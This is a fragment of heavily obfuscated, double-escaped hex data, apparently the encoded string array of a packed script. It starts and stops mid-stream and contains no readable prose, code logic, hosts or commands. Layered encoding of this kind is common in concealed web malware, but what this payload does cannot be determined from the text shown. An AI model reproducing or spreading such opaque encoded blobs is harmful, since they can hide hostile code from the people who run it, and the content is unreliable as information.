5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\